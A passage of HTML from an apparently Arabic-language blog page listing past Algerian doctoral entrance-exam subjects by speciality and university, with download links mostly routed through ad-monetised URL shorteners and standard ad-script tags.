<span style="font-size: small;"><a href="http://zipansion.com/2q8qX">من هنا</a> أو <a href="http://cut-earn.com/MJDe">هنا</a></span><br />
<br />
<span style="font-size: small;">بعد التحميل فك الضغط للاربع ملفات في ان واحد ومجلد واحد</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<span style="color: red;"><u>دكتوراه نظافة وأمن صناعي Doctorat Hygiène et Sécurité industrielles</u></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
مواضيع دكتوراه جاهزة للتحضير للامتحان</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<br /></div>
<div>
<div style="text-align: center;">
<a href="http://skamason.com/3WyY">من هنا</a></div>
</div>
<div style="text-align: center;">
<br /></div>
<div>
</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div>
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<u><span style="color: red; font-family: &quot;times new roman&quot;; font-size: small;">دكتوراه هندسة ميكانيكية&nbsp;</span><span style="color: red; font-family: &quot;times new roman&quot;; font-size: small;">Génie mécanique</span></u></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
مواضيع دكتوراه للسنوات الماضية من اجل التحضير</div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
<a href="http://skamason.com/3Woa">من هنا</a></div>
</div>
<div style="color: black;">
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="color: red;"><u>تخصص علوم فلاحية Agronomie</u></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<u><br /></u></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
مواضيع خاصة بالمدرسة العليا</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<a href="http://zipansion.com/2Cn5R">من هنا</a><br />
<br />
<br />
<br /></div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
------------------------------------------------------------------------------</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><span style="color: red;"><u>دكتوراه هندسة الطرائق Doctorat Génie Procédé&nbsp;</u></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="font-size: small;">Doctorat Méthodes physique et Analyse; Génie de l'environnement et plein d'autres</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="font-size: small;"><a href="http://zipansion.com/2CnRE">من هنا</a></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
مواضيع من جامعة بومرداس<br />
<br />
<a href="http://zipansion.com/2hmup">من هنا</a><br />
<br /></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<span style="font-size: small;"><br />مواضيع جيجل 2017</span></h3>
<h3 style="text-align: center;">
<a href="http://gsurl.me/dgV1"><span style="font-size: small;">من هنا</span></a></h3>
<h3 style="text-align: center;">
<span style="font-size: small;"><br />مواضيع لسنة 2017</span></h3>
<h3 style="text-align: center;">
<span style="font-size: small;"><a href="http://g5u.pw/t/dgV6">من هنا</a></span></h3>
<div>
<br /></div>
<h3 style="text-align: center;">
<div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<div>
<div>
<div style="text-align: center;">
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
-----------------------------------------------------------------------------</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="font-size: medium;"><span style="color: red;"><u>دكتوراه تخصص فيزياء Doctorat Physique</u></span><br />
</span><div style="color: black; font-size: medium;">
<br /></div>
<div style="color: black; font-size: medium;">
<br /></div>
<div style="color: black; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
Physique Énergétique, 2013-2014 (Batna)</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2CnfB">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
Energie renouvelable, (USTO)</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2Cnfr">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
"Energies renouvelables", plusieurs sujets de concours</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2Cngc">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
sujets avec corrigés 2013/2014: Technologie, structure &amp; propriétés des solides</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2CnhP">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
Physique, plusieurs spécialités de 7 universités</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2Cni1">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b>Simulation en Physique</b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><a href="http://zipansion.com/2uUUc">من هنا</a>&nbsp; أو&nbsp;&nbsp;<a href="http://gsul.me/cnJj">من هنا</a></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black; font-size: medium;">
------------------------------------------------------------------------------</div>
  <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style="color: black; font-size: medium;">
<br /></div>
<div style="font-size: medium;">
<span style="color: red;"><u>دكتوراه تخصص الكتروتقني Électrotechnique</u></span></div>
<div style="color: black; font-size: medium;">
<br />
<div style="font-family: &quot;times new roman&quot;;">
امتحانات 2012 2013 2014</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://raboninco.com/25lKk" target="_blank">Adfly</a>&nbsp;&nbsp;</div>
</div>
<div style="color: black; font-size: medium;">
<br /></div>
<div style="color: black; font-size: medium;">
<span style="font-size: small;">Électrotechnique. option Diagnostic (Constantine 1)&nbsp;</span><br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><a href="http://zipansion.com/2CnrL">من هنا</a></span><br />
<br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;">Électrotechnique. (USTHB)</span><br />
<br /></div>
<div style="color: black; font-size: medium;">
<a href="http://zipansion.com/2CnsV">من هنا</a><br />
<br />
<br />
<span style="font-size: small;">Électrotechnique (Sidi Belabess)</span></div>
<div style="color: black; font-size: medium;">
<br /></div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<a href="http://zipansion.com/2CntL">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br />
<a href="http://zipansion.com/2Mq2s" style="font-family: &quot;times new roman&quot;;">وهنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;">Électrotechnique (Polytechnique, Elharach)</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><a href="http://zipansion.com/2CnuN">من هنا</a></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;">Électrotechnique (Médéa)&nbsp;</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><a href="http://zipansion.com/2CnvV">من هنا</a></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;">Électrotechnique (Chlef)</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><a href="http://zipansion.com/2CnwX">من هنا</a></span><br />
<br />
<br />
<div style="font-size: medium;">
امتحانات جامعة بسكرة 2017<br />
<br />
<a href="http://zipansion.com/2LnPA">من هنا</a><br />
<br />
<br />
امتحانات جامعة الشلف 2017<br />
<div>
<br /></div>
<a href="http://zipansion.com/2LnTZ">من هنا</a></div>
<div style="font-size: medium;">
<br /></div>
<div style="font-size: medium;">
<br />
امتحانات جامعة سيدي بلعباس 2017<br />
<div>
<br /></div>
</div>
<div style="font-size: medium;">
<a href="http://zipansion.com/2LnUD">من هنا</a><br />
<br />
<br />
امتحانات جامعة سكيكدة 2017<br />
<br />
<a href="https://drive.google.com/open?id=1tEh7GSrkWCKRJz4XgUcWilF64Uvr867d">من هنا</a><br />
<br />
جامعة وهران محمد بوضياف USTO<br />
<br />
<a href="http://zipansion.com/2LnaT">من هنا</a></div>
<div style="font-size: medium;">
<br /></div>
<div style="font-size: medium;">
<div style="font-family: &quot;times new roman&quot;;">
مدرسة عليا بوليتيكنيك Polytechnique 2016</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2LnUs">من هنا</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
مجموعة امتحانات متنوعة</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2LnK8">من هنا</a></div>
<div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<a href="http://zipansion.com/2RSRv">و هنا</a></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="http://zipansion.com/2RSUk">و هنا</a></div>
</div>
<br />
<br />
Energie Renouvelable<br />
<br />
<br />
<a href="http://gslink.co/cyIq">من هنا</a>&nbsp; أو&nbsp; <a href="http://zipansion.com/3FtWA">هنا</a><br />
<br />
<br />
<br />
<br />
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<span style="font-size: small;">-----------------------------------------------------------------------------------------</span></div>
<div style="font-family: &quot;times new roman&quot;;">
<span style="color: red; font-size: small;"><br /></span></div>
<div style="font-family: &quot;times new roman&quot;;">
<h3>
<span style="color: red; font-size: small;"><u>دكتوراه تخصص الكترونيك Electronique</u></span></h3>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;">Electronique: Concours d'accès de 15 université</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><br /></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: 18.72px;">
<span style="font-size: small;"><a href="http://zipansion.com/2CnxR">من هنا</a></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
</div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black; font-size: medium;">
----------------------------------------------------------</div>
<div style="font-size: medium;">
<span style="color: red;"><br /></span>
</div>
<h3>
<span style="color: red; font-size: medium;"><u>دكتوراه تخصص اتصالات Telecom</u></span></h3>
<div style="color: black; font-size: medium;">
<br /></div>
<div style="color: black; font-size: medium;">
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">
</div>
<div style="font-size: medium;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="margin: 0px;">
<a href="http://zipansion.com/2CoAX">2015-2016 Telmcen</a></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="http://zipansion.com/2CoBl">2015-2016 Saida&nbsp;</a></div>
<div style="margin: 0px;">
<br />
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2MpZL">Alger Bab Ezzouar&nbsp;</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2MpcP">Biskra</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2MpcP"><br /></a></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2Mpcz">Constantine</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
</div>
<a href="https://drive.google.com/drive/folders/14PJXyfNRX2r1Fdjs3R2KCjI0D9rnR5Di?fbclid=IwAR29UXQES9FIQT-T3ggQq--K9yrmmuaa0Cm_Iuw7x70pgeMVGR-VfLstrj4" target="_blank">Bibliothèque مكتبة </a><br />
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<br /></div>
</div>
</div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
------------------------------------------------------------------------</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="color: red; font-size: medium;"><u>دكتوراه تخصص بيولوجيا Biologie</u></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>Ecologie Saharienne</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://hideadew.com/55Vk" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/laJE" target="_blank">Getsurl</a></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>Microbiologie</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://hideadew.com/55Yh" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;&nbsp;</b><b>Or&nbsp; &nbsp; <a href="https://gurl.pw/laJG" target="_blank">Getsurl</a></b></div><div><br /></div></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
جزء 1 لكل التخصصات</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
<a href="http://zipansion.com/2EJej">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
Technologie Alimentaire</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<a href="http://zipansion.com/2EJuC">من هنا</a></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black;">
<br /></div>
<div style="color: black;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
Microbiologie - Biochimie</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2Lm9G">من هنا</a></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black;">
<br /></div>
<div style="color: black;">
Genetique Moléculaire Univ Biskra</div>
<div style="color: black;">
<br /></div>
<div style="color: black;">
<a href="http://zipansion.com/2LmFp">من هنا</a></div>
<div style="color: black;">
<br /></div>
<div>
<div style="font-family: &quot;times new roman&quot;;">
biologie et conservation des zones humides</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2Lnt2">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="color: black;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b>جامعة مستغانم 2018</b></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><a href="http://gsurl.me/dlUO">من هنا</a></b></div>
</div>
</div>
<div style="color: black;">
<br /></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
----------------------------------------------------------------------------------</div>
<div>
<h2>
<span style="font-size: medium;"><span style="color: red; font-family: &quot;times new roman&quot;;"><u>&nbsp; دكتوراه علوم المادة&nbsp;</u></span><u style="color: red; font-family: &quot;times new roman&quot;;">SM&nbsp;</u><u style="color: red; font-family: &quot;times new roman&quot;;">&nbsp;</u></span></h2></div></div></div></div></div></div></div></div></div></div></div></h3><h3 style="text-align: center;"><div style="text-align: center; text-indent: 0px;"><div style="margin: 0px;"><div style="text-align: center;"><div style="text-align: center;"><div><div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span>
<span style="color: #741b47; font-family: &quot;times new roman&quot;; font-size: small;">- فيزياء نظرية</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;">Physique mathématique, subatomique et informatique quantique (جامعة قسنطينة)</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black;">
<a href="http://zipansion.com/2Mplq">من هنا</a><br />
<div>
<br /></div>
</div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<span style="color: #741b47;">&nbsp; كيمياء تطبيقية</span></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
Chimie Appliquée</div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2Mq7X">جامعة بجاية</a></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<div style="color: black; font-size: medium;">
--------------------------------------------------------------------------------------------------
  <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--cadré avec texte lié-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="link" data-ad-slot="8216161164" data-full-width-responsive="true" style="display: block;"></ins>
<script>
